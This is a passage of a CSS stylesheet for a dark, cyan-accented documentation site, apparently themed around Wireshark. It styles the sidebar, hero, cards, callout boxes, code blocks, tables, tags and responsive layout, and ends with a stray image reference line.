   CSS VARIABLES & THEME (WIRESHARK DESIGN SYSTEM)
   ============================================= */
:root {
  --bg-primary: #070B14;
  --bg-secondary: rgba(10, 16, 26, .98);
  --bg-card: #101826;
  --bg-code: #060c14;
  --bg-hover: rgba(0, 255, 198, .06);
  --border: rgba(0, 255, 198, 0.12);
  --border-accent: rgba(77, 163, 255, 0.15);

  --accent-cyan: #00FFC6;
  --accent-green: #00D4A8;
  --accent-orange: #FFB347;
  --accent-red: #FF4D6D;
  --accent-purple: #8B5CF6;
  --accent-yellow: #FFB347;

  --text-primary: #E6F1FF;
  --text-secondary: #7B8CA8;
  --text-muted: #7B8CA8;
  --text-code: #E6F1FF;

  --sidebar-w: 260px;
  --header-h: 64px;
  --radius: 10px;
  --radius-lg: 16px;

  --font-mono: 'Courier New', Courier, monospace;
  --font-ui: 'Segoe UI', system-ui, -apple-system, sans-serif;

  --glow-cyan: 0 0 20px rgba(0, 255, 198, 0.18);
  --glow-green: 0 0 20px rgba(0, 255, 198, 0.18);
  --glow-red: 0 0 20px rgba(255, 77, 109, 0.18);
  --transition: all .25s cubic-bezier(.4, 0, .2, 1);
}

/* =============================================
   RESET & BASE
   ============================================= */
*,
*::before,
*::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  scroll-behavior: smooth;
  font-size: 15px;
}

body {
  background: var(--bg-primary);
  color: var(--text-primary);
  font-family: var(--font-ui);
  line-height: 1.7;
  min-height: 100vh;
  overflow-x: hidden;
}

a {
  color: var(--accent-cyan);
  text-decoration: none;
  transition: var(--transition);
}

a:hover {
  color: var(--text-primary);
  text-decoration: underline;
}

/* =============================================
   SCROLLBAR
   ============================================= */
::-webkit-scrollbar {
  width: 4px;
  height: 4px;
}

::-webkit-scrollbar-track {
  background: transparent;
}

::-webkit-scrollbar-thumb {
  background: var(--accent-cyan);
  border-radius: 99px;
}

/* =============================================
   PROGRESS BAR
   ============================================= */
#progress-bar {
  position: fixed;
  top: 0;
  left: 0;
  height: 3px;
  width: 0%;
  background: linear-gradient(90deg, var(--accent-cyan), #4DA3FF, var(--accent-purple));
  z-index: 9999;
  transition: width 0.1s linear;
  box-shadow: 0 0 10px var(--accent-cyan);
}

/* =============================================
   TOAST
   ============================================= */
#toast {
  position: fixed;
  bottom: 28px;
  right: 28px;
  z-index: 9998;
  background: var(--bg-card);
  color: var(--accent-cyan);
  border: 1px solid var(--accent-cyan);
  border-radius: var(--radius);
  padding: 12px 22px;
  font-size: 13px;
  font-family: var(--font-mono);
  opacity: 0;
  pointer-events: none;
  transform: translateY(12px);
  transition: opacity .3s, transform .3s;
  box-shadow: var(--glow-cyan);
}

#toast.show {
  opacity: 1;
  transform: translateY(0);
}

/* =============================================
   MOBILE TOGGLE
   ============================================= */
.menu-toggle {
  display: none;
  position: fixed;
  top: 16px;
  left: 16px;
  z-index: 999;
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 8px 12px;
  color: var(--accent-cyan);
  cursor: pointer;
  font-size: 18px;
}

.overlay {
  display: none;
  position: fixed;
  inset: 0;
  background: rgba(0, 0, 0, .7);
  z-index: 99;
}

.overlay.show {
  display: block;
}

/* =============================================
   LAYOUT & SIDEBAR
   ============================================= */
.layout {
  display: flex;
  min-height: 100vh;
}

.sidebar {
  width: var(--sidebar-w);
  position: fixed;
  top: 0;
  left: 0;
  height: 100vh;
  background: rgba(10, 16, 26, .98);
  border-right: 1px solid var(--border);
  overflow-y: auto;
  z-index: 100;
  display: flex;
  flex-direction: column;
  backdrop-filter: blur(12px);
  scrollbar-width: thin;
  scrollbar-color: var(--accent-cyan) transparent;
  transition: transform 0.3s;
}

.sidebar::-webkit-scrollbar {
  width: 4px;
}

.sidebar::-webkit-scrollbar-thumb {
  background: var(--accent-cyan);
  border-radius: 99px;
}

.sidebar-header {
  padding: 24px 20px 16px;
  border-bottom: 1px solid var(--border);
  position: sticky;
  top: 0;
  z-index: 2;
  background: rgba(10, 16, 26, .98);
}

.sidebar-logo {
  display: flex;
  align-items: center;
  gap: 10px;
  font-size: 16px;
  font-weight: 700;
  color: var(--accent-cyan);
  letter-spacing: .5px;
}

.sidebar-logo svg {
  flex-shrink: 0;
}

.sidebar-subtitle {
  font-size: 10px;
  color: var(--text-muted);
  margin-top: 4px;
  letter-spacing: 1px;
  text-transform: uppercase;
}

.home-btn {
  display: inline-flex;
  align-items: center;
  gap: 7px;
  margin-top: 12px;
  padding: 7px 13px;
  width: 100%;
  background: rgba(77, 163, 255, .08);
  border: 1px solid rgba(77, 163, 255, .22);
  border-radius: 7px;
  color: #4DA3FF;
  font-size: 12px;
  font-weight: 600;
  text-decoration: none;
  transition: var(--transition);
  letter-spacing: .3px;
}

.home-btn:hover {
  background: rgba(77, 163, 255, .18);
  border-color: rgba(77, 163, 255, .5);
  color: #fff;
  box-shadow: 0 0 12px rgba(77, 163, 255, .2);
  transform: translateY(-1px);
}

.nav-section-title {
  font-size: 9px;
  font-weight: 700;
  letter-spacing: 1.5px;
  color: var(--text-muted);
  text-transform: uppercase;
  padding: 18px 20px 6px;
  display: block;
}

.nav-item {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 9px 20px;
  cursor: pointer;
  color: var(--text-muted);
  font-size: 13px;
  transition: var(--transition);
  border-left: 2px solid transparent;
  text-decoration: none;
}

.nav-item:hover,
.nav-item.active {
  color: var(--accent-cyan);
  background: rgba(0, 255, 198, .06);
  border-left-color: var(--accent-cyan);
}

.nav-item svg {
  width: 14px;
  height: 14px;
  flex-shrink: 0;
  opacity: .7;
}

.nav-item:hover svg,
.nav-item.active svg {
  opacity: 1;
}

/* =============================================
   MAIN CONTENT
   ============================================= */
.main {
  margin-left: var(--sidebar-w);
  flex: 1;
  display: block;
  width: auto;
}

/* =============================================
   HERO SECTION
   ============================================= */
.hero {
  position: relative;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding: 80px 60px;
  overflow: hidden;
  background: radial-gradient(ellipse 80% 60% at 50% 40%, rgba(0, 255, 198, .06) 0%, transparent 70%),
    radial-gradient(ellipse 50% 40% at 80% 80%, rgba(77, 163, 255, .05) 0%, transparent 60%),
    var(--bg-primary);
}

.hero-canvas {
  position: absolute;
  inset: 0;
  z-index: 0;
  opacity: .3;
}

.hero-content {
  position: relative;
  z-index: 1;
  text-align: center;
  max-width: 900px;
}

.hero-badge {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background: rgba(0, 255, 198, .08);
  border: 1px solid rgba(0, 255, 198, .2);
  border-radius: 99px;
  padding: 6px 16px;
  font-size: 12px;
  color: var(--accent-cyan);
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-bottom: 24px;
  font-family: var(--font-mono);
}

.hero-badge::before {
  content: '●';
  font-size: 8px;
  animation: blink 1.5s infinite;
}

@keyframes blink {

  0%,
  100% {
    opacity: 1
  }

  50% {
    opacity: 0
  }
}

.hero-title {
  font-size: clamp(36px, 6vw, 72px);
  font-weight: 800;
  line-height: 1.1;
  margin-bottom: 20px;
  background: linear-gradient(135deg, var(--text-primary) 0%, var(--accent-cyan) 50%, #4DA3FF 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

.hero-sub {
  font-size: clamp(15px, 2vw, 19px);
  color: var(--text-muted);
  margin-bottom: 40px;
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
}

.hero-btns {
  display: flex;
  gap: 14px;
  justify-content: center;
  flex-wrap: wrap;
  margin-bottom: 70px;
}

.btn-primary {
  background: linear-gradient(135deg, var(--accent-cyan), #00D4A8);
  color: #000;
  font-weight: 700;
  padding: 13px 28px;
  border: none;
  border-radius: var(--radius);
  cursor: pointer;
  font-size: 14px;
  transition: var(--transition);
  letter-spacing: .5px;
  box-shadow: 0 0 24px rgba(0, 255, 198, .3);
}

.btn-primary:hover {
  transform: translateY(-2px);
  box-shadow: 0 0 36px rgba(0, 255, 198, .5);
}

.btn-ghost {
  background: transparent;
  color: var(--text-primary);
  font-weight: 600;
  padding: 13px 28px;
  border: 1px solid rgba(77, 163, 255, 0.22);
  border-radius: var(--radius);
  cursor: pointer;
  font-size: 14px;
  transition: var(--transition);
}

.btn-ghost:hover {
  border-color: #4DA3FF;
  color: #4DA3FF;
  background: rgba(77, 163, 255, .06);
}

.hero-stats {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 20px;
  width: 100%;
}

.stat-card {
  background: rgba(16, 24, 38, .8);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 24px 20px;
  text-align: center;
  backdrop-filter: blur(8px);
  transition: var(--transition);
}

.stat-card:hover {
  border-color: rgba(0, 255, 198, .3);
  transform: translateY(-3px);
  box-shadow: var(--glow-cyan);
}

.stat-num {
  font-size: 36px;
  font-weight: 800;
  color: var(--accent-cyan);
  font-family: var(--font-mono);
}

.stat-label {
  font-size: 12px;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-top: 4px;
}

/* ============================================================
   SECTION LAYOUT
   ============================================================ */
.section {
  padding: 72px 60px;
  border-bottom: 1px solid rgba(255, 255, 255, .04);
}

.section:target {
  scroll-margin-top: 20px;
}

.section-header {
  margin-bottom: 40px;
}

.section-number {
  display: inline-block;
  font-size: 10px;
  font-family: var(--font-mono);
  color: var(--accent-cyan);
  letter-spacing: 2px;
  text-transform: uppercase;
  margin-bottom: 10px;
  opacity: .8;
  background: transparent;
  border: none;
  padding: 0;
}

.section-title {
  font-size: clamp(22px, 3vw, 34px);
  font-weight: 800;
  line-height: 1.2;
  margin-bottom: 12px;
  color: var(--text-primary);
  background: linear-gradient(135deg, var(--text-primary) 0%, var(--accent-cyan) 50%, #4DA3FF 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

.section-desc {
  color: var(--text-muted);
  max-width: 680px;
  font-size: 15px;
}

h2 {
  font-size: 22px;
  font-weight: 800;
  color: var(--text-primary);
  margin: 40px 0 20px;
  font-family: var(--font-ui);
}

h3 {
  font-size: 16px;
  color: var(--text-primary);
  margin: 30px 0 16px;
  font-weight: 700;
}

h4 {
  font-size: 14px;
  color: var(--text-primary);
  margin: 20px 0 10px;
  font-weight: 700;
}

p {
  margin-bottom: 16px;
  color: var(--text-secondary);
  font-size: 15px;
}

p strong {
  color: var(--text-primary);
}

p code,
li code,
td code {
  font-family: var(--font-mono);
  background: rgba(0, 255, 198, .1);
  color: var(--accent-cyan);
  padding: 2px 6px;
  border-radius: 4px;
  font-size: 12px;
  border: 1px solid rgba(0, 255, 198, .2);
}

ul,
ol {
  padding-left: 20px;
  margin-bottom: 16px;
}

li {
  color: var(--text-secondary);
  font-size: 15px;
  margin-bottom: 8px;
  line-height: 1.6;
}

li strong {
  color: var(--text-primary);
}

/* ============================================================
   CARDS
   ============================================================ */
.card {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 24px;
  transition: var(--transition);
}

.card:hover {
  border-color: rgba(0, 255, 198, .25);
  box-shadow: var(--glow-cyan);
}

.card-title {
  font-size: 14px;
  font-weight: 700;
  color: var(--accent-cyan);
  margin-bottom: 8px;
  display: flex;
  align-items: center;
  gap: 8px;
}

.card-body {
  color: var(--text-muted);
  font-size: 13.5px;
  line-height: 1.6;
}

.grid-2 {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 20px;
}

.grid-3 {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 20px;
}

.grid-4 {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 16px;
}

.card-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
  gap: 20px;
  margin-bottom: 24px;
}

.feature-card {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 24px;
  transition: var(--transition);
}

.feature-card:hover {
  border-color: rgba(0, 255, 198, .25);
  box-shadow: var(--glow-cyan);
  transform: translateY(-2px);
}

.feature-card-icon {
  font-size: 24px;
  margin-bottom: 12px;
}

.feature-card-title {
  font-size: 14px;
  font-weight: 700;
  color: var(--accent-cyan);
  margin-bottom: 8px;
}

.feature-card-desc {
  font-size: 13.5px;
  color: var(--text-muted);
  line-height: 1.6;
}

/* ============================================================
   INFO BOXES
   ============================================================ */
.info-box,
.warn-box,
.danger-box,
.tip-box,
.legal-box {
  border-radius: var(--radius);
  padding: 16px 20px;
  margin: 20px 0;
  font-size: 13.5px;
  display: flex;
  gap: 12px;
  align-items: flex-start;
}

.info-box {
  background: rgba(77, 163, 255, .08);
  border-left: 3px solid #4DA3FF;
  color: var(--text-primary);
}

.warn-box {
  background: rgba(255, 179, 71, .08);
  border-left: 3px solid var(--accent-yellow);
  color: var(--text-primary);
}

.danger-box {
  background: rgba(255, 77, 109, .08);
  border-left: 3px solid var(--accent-red);
  color: var(--text-primary);
}

.tip-box {
  background: rgba(0, 255, 198, .06);
  border-left: 3px solid var(--accent-cyan);
  color: var(--text-primary);
}

.legal-box {
  background: rgba(139, 92, 246, .08);
  border-left: 3px solid var(--accent-purple);
  color: var(--text-primary);
}

.box-icon {
  font-size: 18px;
  flex-shrink: 0;
  margin-top: 1px;
}

.info-box strong,
.warn-box strong,
.danger-box strong,
.tip-box strong,
.legal-box strong {
  display: block;
  font-size: 14px;
  font-weight: 700;
  margin-bottom: 4px;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.info-box p,
.warn-box p,
.danger-box p,
.tip-box p,
.legal-box p {
  margin: 0;
  font-size: 13.5px;
}

.info-box strong,
.info-box .box-icon {
  color: #4DA3FF;
}

.warn-box strong,
.warn-box .box-icon {
  color: var(--accent-yellow);
}

.danger-box strong,
.danger-box .box-icon {
  color: var(--accent-red);
}

.tip-box strong,
.tip-box .box-icon {
  color: var(--accent-cyan);
}

.legal-box strong,
.legal-box .box-icon {
  color: var(--accent-purple);
}

/* =============================================
   ACCORDION
   ============================================= */
.accordion {
  margin: 12px 0;
}

.accordion-header {
  background: #0D1520;
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 16px 20px;
  display: flex;
  align-items: center;
  cursor: pointer;
  transition: var(--transition);
  user-select: none;
}

.accordion-header:hover {
  background: rgba(0, 255, 198, .04);
  border-color: rgba(0, 255, 198, .25);
}

.accordion-header.open {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-color: transparent;
}

.accordion-title {
  font-size: 14px;
  font-weight: 600;
  color: var(--text-primary);
  flex: 1;
}

.accordion-badge {
  font-size: 10px;
  font-family: var(--font-mono);
  color: var(--accent-cyan);
  background: rgba(0, 255, 198, .1);
  padding: 2px 8px;
  border-radius: 4px;
  border: 1px solid rgba(0, 255, 198, .2);
  margin-right: 12px;
}

.accordion-arrow {
  font-size: 12px;
  color: var(--text-muted);
  transition: transform 0.3s;
}

.accordion-header.open .accordion-arrow {
  transform: rotate(90deg);
  color: var(--accent-cyan);
}

.accordion-body {
  display: none;
  padding: 20px;
  background: #0D1520;
  border: 1px solid rgba(0, 255, 198, .25);
  border-top: none;
  border-bottom-left-radius: var(--radius);
  border-bottom-right-radius: var(--radius);
  color: var(--text-muted);
  font-size: 14px;
}

.accordion-body.open {
  display: block;
}

/* =============================================
   CODE BLOCKS
   ============================================= */
.code-block {
  position: relative;
  background: var(--bg-code);
  border: 1px solid rgba(77, 163, 255, .12);
  border-radius: var(--radius);
  margin: 16px 0;
  overflow: hidden;
  box-shadow: inset 0 0 30px rgba(0, 0, 0, .4);
}

.code-header {
  background: #0a1320;
  padding: 10px 16px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 1px solid rgba(0, 255, 198, .1);
}

.code-lang {
  font-family: var(--font-mono);
  font-size: 11px;
  color: var(--accent-cyan);
  text-transform: uppercase;
  letter-spacing: 1px;
}

.copy-btn {
  background: rgba(0, 255, 198, .1);
  border: 1px solid rgba(0, 255, 198, .2);
  color: var(--accent-cyan);
  padding: 4px 10px;
  border-radius: 6px;
  font-size: 11px;
  cursor: pointer;
  font-family: var(--font-mono);
  transition: var(--transition);
}

.copy-btn:hover {
  background: rgba(0, 255, 198, .2);
}

.copy-btn.copied {
  background: var(--accent-cyan);
  color: #000;
}

pre.code-content {
  padding: 18px 20px;
  overflow-x: auto;
  font-family: var(--font-mono);
  font-size: 13px;
  color: var(--text-primary);
  margin: 0;
  line-height: 1.6;
}

/* Syntax highlighting */
.tok-kw {
  color: var(--accent-purple);
}

.tok-str {
  color: var(--accent-green);
}

.tok-num {
  color: var(--accent-yellow);
}

.tok-cmt {
  color: #3d5269;
  font-style: italic;
}

.tok-fn {
  color: #4DA3FF;
}

.tok-cls {
  color: #FFB347;
}

.tok-op {
  color: var(--accent-cyan);
}

.tok-pp {
  color: #FF4D6D;
}

/* =============================================
   TABLES
   ============================================= */
.table-wrap {
  width: 100%;
  overflow-x: auto;
  margin: 16px 0;
}

table {
  width: 100%;
  border-collapse: collapse;
  font-size: 13px;
}

thead th {
  text-align: left;
  padding: 10px 16px;
  background: rgba(0, 255, 198, .06);
  color: var(--accent-cyan);
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 1px;
  border-bottom: 1px solid var(--border);
}

tbody tr:hover td {
  background: rgba(0, 255, 198, .03);
}

td {
  padding: 10px 16px;
  border-bottom: 1px solid rgba(255, 255, 255, .04);
  color: var(--text-primary);
  vertical-align: top;
}

td:first-child {
  color: var(--text-primary);
  font-weight: 600;
}

/* =============================================
   TAGS / BADGES
   ============================================= */
.tag {
  display: inline-block;
  padding: 4px 10px;
  border-radius: 6px;
  font-size: 11px;
  font-family: var(--font-mono);
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin: 2px;
}

.tag-red {
  background: rgba(255, 77, 109, .1);
  color: var(--accent-red);
  border: 1px solid rgba(255, 77, 109, .3);
}

.tag-green {
  background: rgba(0, 255, 198, .1);
  color: var(--accent-cyan);
  border: 1px solid rgba(0, 255, 198, .3);
}

.tag-cyan {
  background: rgba(77, 163, 255, .1);
  color: #4DA3FF;
  border: 1px solid rgba(77, 163, 255, .3);
}

.tag-orange {
  background: rgba(255, 179, 71, .1);
  color: var(--accent-yellow);
  border: 1px solid rgba(255, 179, 71, .3);
}

.tag-purple {
  background: rgba(139, 92, 246, .1);
  color: var(--accent-purple);
  border: 1px solid rgba(139, 92, 246, .3);
}

.tag-yellow {
  background: rgba(255, 179, 71, .1);
  color: var(--accent-yellow);
  border: 1px solid rgba(255, 179, 71, .3);
}

/* =============================================
   WORKFLOW DIAGRAM
   ============================================= */
.workflow-wrap {
  margin: 20px 0;
  overflow-x: auto;
  padding-bottom: 10px;
}

.workflow-steps {
  display: flex;
  align-items: center;
  min-width: max-content;
}

.wstep {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 14px 20px;
  font-size: 12px;
  font-family: var(--font-mono);
  color: var(--text-secondary);
  text-align: center;
  min-width: 130px;
  transition: var(--transition);
}

.wstep:hover {
  border-color: var(--accent-cyan);
  box-shadow: var(--glow);
  transform: translateY(-2px);
}

.wstep .wstep-num {
  display: block;
  font-size: 10px;
  color: var(--text-muted);
  margin-bottom: 4px;
  font-weight: bold;
  background: rgba(0, 255, 198, .1);
  padding: 2px 6px;
  border-radius: 4px;
  display: inline-block;
}

.wstep .wstep-label {
  display: block;
  color: var(--text-primary);
  font-weight: 700;
  font-size: 14px;
  font-family: var(--font-ui);
  margin-bottom: 4px;
  margin-top: 8px;
}

.warrow {
  color: var(--accent-cyan);
  font-size: 18px;
  padding: 0 10px;
  font-weight: bold;
}

/* =============================================
   SVG DIAGRAM
   ============================================= */
.diagram-wrap {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 32px;
  margin: 20px 0;
  overflow-x: auto;
  text-align: center;
}

/* =============================================
   INLINE HIGHLIGHT (IOC)
   ============================================= */
.ioc {
  background: rgba(255, 77, 109, .1);
  color: var(--accent-red);
  padding: 2px 6px;
  border-radius: 4px;
  font-family: var(--font-mono);
  font-size: 12px;
  border: 1px solid rgba(255, 77, 109, .3);
}

.api-name {
  color: var(--accent-yellow);
  font-family: var(--font-mono);
  font-size: 13px;
  font-weight: 700;
}

.highlight-green {
  color: var(--accent-cyan);
  font-weight: 700;
}

.highlight-orange {
  color: var(--accent-yellow);
  font-weight: 700;
}

/* =============================================
   OS TABS
   ============================================= */
.os-tabs {
  margin: 20px 0;
}

.os-tab-btns {
  display: flex;
  gap: 4px;
  border-bottom: 1px solid var(--border);
  margin-bottom: 0;
  overflow-x: auto;
}

.os-tab-btn {
  padding: 10px 20px;
  background: transparent;
  border: none;
  color: var(--text-muted);
  cursor: pointer;
  font-size: 13px;
  font-weight: 600;
  transition: var(--transition);
  border-bottom: 2px solid transparent;
  margin-bottom: -1px;
  white-space: nowrap;
}

.os-tab-btn:hover {
  color: var(--text-primary);
}

.os-tab-btn.active {
  color: var(--accent-cyan);
  border-bottom-color: var(--accent-cyan);
}

.os-tab-content {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-top: none;
  border-radius: 0 0 var(--radius) var(--radius);
  padding: 24px;
}

/* =============================================
   FOOTER
   ============================================= */
#page-footer {
  border-top: 1px solid var(--border);
  padding: 40px 60px;
  margin-left: var(--sidebar-w);
  font-size: 13px;
  color: var(--text-muted);
  text-align: center;
  transition: margin-left 0.3s;
}

#page-footer.full {
  margin-left: 0;
}

/* =============================================
   MISC UTILITIES
   ============================================= */
.mb-16 {
  margin-bottom: 16px;
}

.mb-24 {
  margin-bottom: 24px;
}

/* =============================================
   RESPONSIVE
   ============================================= */
@media (max-width: 860px) {
  #menu-toggle {
    display: block;
  }

  #sidebar {
    transform: translateX(-100%);
    transition: transform .3s;
  }

  #sidebar.mobile-open {
    transform: translateX(0);
  }

  .main {
    margin-left: 0;
  }

  .section {
    padding: 60px 24px;
  }

  .hero {
    padding: 80px 24px 60px;
  }

  #page-footer {
    margin-left: 0;
    padding: 40px 24px;
  }

  .header-actions .last-updated,
  .header-actions .hbtn {
    display: none;
  }

  .card-grid {
    grid-template-columns: 1fr;
  }

  .grid-2,
  .grid-3,
  .grid-4 {
    grid-template-columns: 1fr;
  }
}

@media (max-width: 560px) {
  .workflow-steps {
    flex-direction: column;
    align-items: flex-start;
  }

  .warrow {
    transform: rotate(90deg);
    margin: 10px 0;
  }
}

